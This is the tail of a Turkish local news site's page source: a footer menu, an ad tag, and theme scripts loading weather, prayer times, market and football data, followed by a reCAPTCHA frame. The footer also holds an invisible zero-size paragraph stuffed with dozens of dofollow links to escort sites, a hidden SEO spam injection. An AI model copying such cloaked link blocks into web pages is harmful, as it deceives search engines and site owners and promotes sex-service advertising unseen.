menu-item-object-category menu-item-6060"><a href="https://bursagiresunhavadis.com/kategori/roportajlar">RÖPORTAJ</a></li></ul></div></div></div><div class="footer2"></div></footer><script data-ad-client="ca-pub-6041272603772447" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="de2502c17c7ef963e62c242b-text/javascript"></script><p style="overflow: auto; position: fixed; height: 0pt; width: 0pt"><a rel="dofollow" href="https://adanapapim.net/" title="Adana yabancı escort">Adana yabancı escort</a><a rel="dofollow" href="https://alanyapapim.net/" title="Alanya yabancı escort">Alanya yabancı escort</a><a rel="dofollow" href="https://anadoluyakasipapim.net/" title="Anadolu yakası yabancı escort">Anadolu yakası yabancı escort</a><a rel="dofollow" href="https://ankarapapim.net/" title="Ankara yabancı escort">Ankara yabancı escort</a><a rel="dofollow" href="https://antalyapapim.net/" title="Antalya yabancı escort">Antalya yabancı escort</a><a rel="dofollow" href="https://atakoypapim.net/" title="Ataköy yabancı escort">Ataköy yabancı escort</a><a rel="dofollow" href="https://avcilarpapim.net/" title="Avcılar yabancı escort">Avcılar yabancı escort</a><a rel="dofollow" href="https://avrupayakasipapim.net/" title="Avrupa yakası yabancı escort">Avrupa yakası yabancı escort</a><a rel="dofollow" href="https://bahcelievlerpapim.net/" title="Bahçelievler yabancı escort">Bahçelievler yabancı escort</a><a rel="dofollow" href="https://bahcesehirpapim.net/" title="Bahçeşehir yabancı escort">Bahçeşehir yabancı escort</a><a rel="dofollow" href="https://bakirkoypapim.net/" title="Bakırköy yabancı escort">Bakırköy yabancı escort</a><a rel="dofollow" href="https://besiktaspapim.net/" title="Beşiktaş yabancı escort">Beşiktaş yabancı escort</a><a rel="dofollow" href="https://beylikduzupapim.net/" title="Beylikdüzü yabancı escort">Beylikdüzü yabancı escort</a><a rel="dofollow" href="https://bodrumpapim.net/" title="Bodrum yabancı escort">Bodrum yabancı escort</a><a rel="dofollow" href="https://bursapapim.net/" title="Bursa yabancı escort">Bursa yabancı escort</a><a rel="dofollow" href="https://denizlipapim.net/" title="Denizli yabancı escort">Denizli yabancı escort</a><a rel="dofollow" href="https://esenyurtpapim.net/" title="Esenyurt yabancı escort">Esenyurt yabancı escort</a><a rel="dofollow" href="https://eskisehirpapim.net/" title="Eskişehir yabancı escort">Eskişehir yabancı escort</a><a rel="dofollow" href="https://etilerpapim.net/" title="Etiler yabancı escort">Etiler yabancı escort</a><a rel="dofollow" href="https://fatihpapim.net/" title="Fatih yabancı escort">Fatih yabancı escort</a><a rel="dofollow" href="https://gazianteppapim.net/" title="Gaziantep yabancı escort">Gaziantep yabancı escort</a><a rel="dofollow" href="https://halkalipapim.net/" title="Halkalı yabancı escort">Halkalı yabancı escort</a><a rel="dofollow" href="https://istanbulpapim.net/" title="İstanbul yabancı escort">İstanbul yabancı escort</a><a rel="dofollow" href="https://izmirpapim.net/" title="İzmir yabancı escort">İzmir yabancı escort</a><a rel="dofollow" href="https://izmitpapim.net/" title="İzmit yabancı escort">İzmit yabancı escort</a><a rel="dofollow" href="https://kadikoypapim.net/" title="Kadıköy yabancı escort">Kadıköy yabancı escort</a><a rel="dofollow" href="https://kartalpapim.net/" title="Kartal yabancı escort">Kartal yabancı escort</a><a rel="dofollow" href="https://kayseripapim.net/" title="Kayseri yabancı escort">Kayseri yabancı escort</a><a rel="dofollow" href="https://kocaelipapim.net/" title="Kocaeli yabancı escort">Kocaeli yabancı escort</a><a rel="dofollow" href="https://konyapapim.net/" title="Konya yabancı escort">Konya yabancı escort</a><a rel="dofollow" href="https://kurtkoypapim.net/" title="Kurtköy yabancı escort">Kurtköy yabancı escort</a><a rel="dofollow" href="https://kusadasipapim.net/" title="Kuşadası yabancı escort">Kuşadası yabancı escort</a><a rel="dofollow" href="https://kocaelipapim.net/" title="Kocaeli yabancı escort">Kocaeli yabancı escort</a><a rel="dofollow" href="https://kurtkoypapim.net/" title="Kurtköy yabancı escort">Kurtköy yabancı escort</a><a rel="dofollow" href="https://maltepepapim.net/" title="Maltepe yabancı escort">Maltepe yabancı escort</a><a rel="dofollow" href="https://malatyapapim.net/" title="Malatya yabancı escort">Malatya yabancı escort</a><a rel="dofollow" href="https://mecidiyekoypapim.net/" title="Mecidiyeköy yabancı escort">Mecidiyeköy yabancı escort</a><a rel="dofollow" href="https://mersinpapim.net/" title="Mersin yabancı escort">Mersin yabancı escort</a><a rel="dofollow" href="https://nisantasipapim.net/" title="Nişantaşı yabancı escort">Nişantaşı yabancı escort</a><a rel="dofollow" href="https://pendikpapim.net/" title="Pendik yabancı escort">Pendik yabancı escort</a><a rel="dofollow" href="https://samsunpapim.net/" title="Samsun yabancı escort">Samsun yabancı escort</a><a rel="dofollow" href="https://sirinevlerpapim.net/" title="Şirinevler yabancı escort">Şirievler yabancı escort</a><a rel="dofollow" href="https://sislipapim.net/" title="Şişli yabancı escort">Şişli yabancı escort</a><a rel="dofollow" href="https://taksimpapim.net/" title="Taksim yabancı escort">Taksim yabancı escort</a><a rel="dofollow" href="https://umraniyepapim.net/" title="Ümraniye yabancı escort">Ümraniye yabancı escort</a></p><script type="application/ld+json">{"@context":"http://schema.org","@type":"Organization","url":"https://bursagiresunhavadis.com","logo":{"@type":"ImageObject","url":"https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png ","width":250,"height":90},"sameAs":[
"facebook/bursagiresunhavadis","http://twitter.com/GiresunHavadis",""
]
}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","url":"https://bursagiresunhavadis.com","potentialAction":{"@type":"SearchAction","target":"https://bursagiresunhavadis.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="de2502c17c7ef963e62c242b-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"47f0a1b7619f406a8f00ffc635cbf144","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><script type="de2502c17c7ef963e62c242b-text/javascript">var wp_ajaxurl = "https://bursagiresunhavadis.com/wp-admin/admin-ajax.php";</script><script type="de2502c17c7ef963e62c242b-text/javascript">function FixIt(){$('span.swiper-pagination-bullet').hover(function(e){$(this).trigger('click' );});window.setTimeout(FixIt, 1000);}window.setTimeout(FixIt, 500);</script> <script type="de2502c17c7ef963e62c242b-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/js.cookie.min.js"></script> <script type="de2502c17c7ef963e62c242b-text/javascript">var varsayilanSehir = Cookies.get('sehir');if (!varsayilanSehir) {varsayilanSehir = "giresun";}$(document).ready(
function () {$('#namazSaatleriSelect').val(varsayilanSehir);$('#havaDurumuSelect').val(varsayilanSehir);namazSaatleri(varsayilanSehir);havaDurumu(varsayilanSehir);ekonomiBilgileri();ligPuanDurumu();ligFikstur();});function namazSaatleri(sehir) {Cookies.set('sehir', sehir);$.ajax({type: 'POST',data: 'sehir=' + sehir + '&istek=namazVakitleri',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (spanId, obj) {$('#' + spanId).html(obj.toString());});}}});}function havaDurumu(sehir) {Cookies.set('sehir', sehir);$.ajax({type: 'POST',data: 'sehir=' + sehir + '&istek=havaDurumu',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (spanId, obj) {var text = obj.toString();if(spanId == 'havaResim'){text = '<img src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/images/havaicon/'+text+'" />';}$('#' + spanId).html(text);});}}});}var dinamikFonksiyonlar = [];dinamikFonksiyonlar['gunlukPiyasalarYerlestir'] = function (obj) {if (obj) {$.each(obj, function (id, obj) {$.each(obj, function (aid, aobj) {if (aid == "yon") {if (aobj == "asagi") {aobj = '<i class="fa fa-arrow-down" aria-hidden="true"></i>';} else if (aobj == "yukari") {aobj = '<i class="fa fa-arrow-up" aria-hidden="true"></i>';} else {aobj = '<i class="fa fa-minus" aria-hidden="true"></i>';}}$('#' + id + "_" + aid).html(aobj.toString());$('#' + id + "_" + aid + "_sol").html(aobj.toString());});});}};dinamikFonksiyonlar['gunlukKarZararYerlestir'] = function (obj) {$.each(obj, function (spanId, obj) {var deger = obj.toString();var yonHtml;$('#bugun_' + spanId).html(obj.toString());if (deger > 1000) {yonHtml = '<i class="fa fa-caret-up" aria-hidden="true"></i>';} else if (deger < 1000) {yonHtml = '<i class="fa fa-caret-down" aria-hidden="true"></i>';} else {yonHtml = '<i class="fa fa-minus" aria-hidden="true"></i>';}$('#bugun_' + spanId + '_yon').html(yonHtml);});};dinamikFonksiyonlar['enCokKazananlarYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokKazananlarUl').html(ul);};dinamikFonksiyonlar['enCokKaybedenlerYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokKaybedenlerUl').html(ul);};dinamikFonksiyonlar['enCokIslemGorenlerYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokIslemGorenlerUl').html(ul);};function ekonomiBilgileri() {$.ajax({type: 'POST',data: 'istek=piyasalar',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (id, obj) {var fonksiyonAdi = id + "Yerlestir";dinamikFonksiyonlar[fonksiyonAdi](obj);});}}});}function ligPuanDurumu() {$.ajax({type: 'POST',data: {action: "bothavuzu_action",istek: 'puanDurumu'
},url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (id, obj) {var ligHtml = "";$.each(obj, function (aid, aobj) {ligHtml += '<div class="sagPuanListe"><span>' + aobj.sira + '</span><span>' + aobj.takimAdi + '</span><span>' + aobj.o + '</span><span>' + aobj.av + '</span><span>' + aobj.puan + '</span></div>';});$('#' + id + "Div").html(ligHtml);});}}});}function ligFikstur() {$.ajax({type: 'POST',data: {action: "bothavuzu_action",istek: 'fikstur',fiksturTipi: 'mini'
},url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (ligAdi, ligDatasi) {var fiksturHtml = "";var kactane = 0;$.each(ligDatasi, function (gunAdi, gunlukLigDatasi) {if(kactane == 4){return false;}kactane++;fiksturHtml += '<div class="fikstarih">' + gunAdi + '</div>';$.each(gunlukLigDatasi, function (diziSirasi, takimDatasi) {fiksturHtml += '<div class="fikstakimlist"><span>' + takimDatasi.saati + '</span> <p class="takim1">' + takimDatasi.takim1 + ' </p><font>' + takimDatasi.takimDurum + ' </font> <p class="takim2">' + takimDatasi.takim2 + '</p></div>';});fiksturHtml += '<div class="temizle"></div>';});$('#' + ligAdi + "FiksturDiv").html(fiksturHtml);});}}});}</script><script type="de2502c17c7ef963e62c242b-text/javascript">function myFunction() {document.getElementById("myDropdown").classList.toggle("show");}window.onclick = function(event) {if (!event.target.matches('.dropbtn')) {var dropdowns = document.getElementsByClassName("dropdown-content");var i;for (i = 0; i < dropdowns.length; i++) {var openDropdown = dropdowns[i];if (openDropdown.classList.contains('show')) {openDropdown.classList.remove('show');}}}};$(document).scroll(function () {var y = $(document).scrollTop(),header = $("#header");menn = $(".ustMenu1");header2 = $("#psL1");header3 = $("#psL2");if (y >= 40) {header.addClass('sabitle');menn.addClass('sabitle2');header2.addClass('psL1');header3.addClass('psL2');} else {header.removeClass('sabitle');menn.removeClass('sabitle2');header2.removeClass('psL1');header3.removeClass('psL2');}});var swiper = new Swiper('.swiper-buyukManset', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4buyukManset',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-buyukManset a ").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-ustYazarlar', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 5,loop: true,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false
});$(".swiper-ustYazarlar a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-gazete', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 9,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false
});$(".swiper-container-gazete a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.ustSondakikaic', {paginationClickable: true,direction: 'vertical',slidesPerView: 'auto',nextButton: '.swiper-button-next',prevButton: '.swiper-button-prev',slidesPerView: 1,autoplay: 6000
});$(".ustSondakikaic a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container3', {nextButton: '.swiper-button-next2',prevButton: '.swiper-button-prev2',pagination: '.swiper-pagination',paginationType: 'fraction',spaceBetween: 30,loop: true,effect: 'fade',autoplay: 4500
});$(".swiper-container3 a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-singleGaleri', {effect: 'flip',grabCursor: true,nextButton: '.swiper-button-next-singleGaleri',prevButton: '.swiper-button-prev-singleGaleri',spaceBetween: 30,autoplay: 4000
});$(".swiper-container-singleGaleri a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-sagPuanic', {nextButton: '.puan-next',prevButton: '.puan-prev',slidesPerView: 1,paginationClickable: true,autoplayDisableOnInteraction: false
});$(".swiper-sagPuanic a").bind("click", function () {window.location.href = $(this).attr('href');});var swiper = new Swiper('.swiper-container-yazarlar', {nextButton: '#yukarin2',prevButton: '#asagin2',spaceBetween: 0,autoplay: 4200,paginationClickable: true,autoplayDisableOnInteraction: false,slidesPerView: 3,direction: 'vertical'
});$(".swiper-container-yazarlar a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-anaFotoSlider', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 3,loop: true,autoplay: 4500,paginationClickable: true,autoplayDisableOnInteraction: false
});$(".swiper-anaFotoSlider a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-ortaHaber', {nextButton: '.swiper-button-next',prevButton: '.swiper-button-prev',pagination: '.swiper-pagination',loop: true,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false,paginationType: 'progress'
});$(".swiper-ortaHaber a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-vigaleri', {nextButton: '#yukarin',prevButton: '#asagin',spaceBetween: 0,autoplay: 4000,paginationClickable: true,loop: true,autoplayDisableOnInteraction: false,slidesPerView: 4,direction: 'vertical'
});$(".swiper-vigaleri a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-firma', {nextButton: '.foto-next2',prevButton: '.foto-prev2',slidesPerView: 5,paginationClickable: true,autoplay: 4200,spaceBetween: 10,autoplayDisableOnInteraction: false
});$(".swiper-container-firma a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-yatayManset', {effect: 'fade',loop: true,slidesPerView: 1,pagination: '.noktalar',autoplay: 4000,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-yatayManset a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-mansetHaber', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-mansetHaber a ").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-flasHaber', {slidesPerView: 1,effect: 'fade',loop: true,pagination: '.noktalar2',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-flasHaber a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-flasHaber2', {slidesPerView: 1,effect: 'fade',loop: true,pagination: '.noktalar3',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-flasHaber2 a").bind("click", function() {window.location.href=$(this).attr('href');});$(document).ready(function(){var popup = $('.splash-popup .popup-inner');var height = popup.outerHeight();popup.css('margin-top', '-' + (height / 2) + 'px');$('.close-popup', popup).on('click', function(e){$(this).parent().parent().fadeOut(function(){$(this).remove();});e.preventDefault();});var reHeight = function(){var height = popup.outerHeight();popup.css('margin-top', '-' + (height / 2) + 'px');};setTimeout(reHeight, 1000);});</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fXzdZjCkPlTdWywoRFgozA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768956542395');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>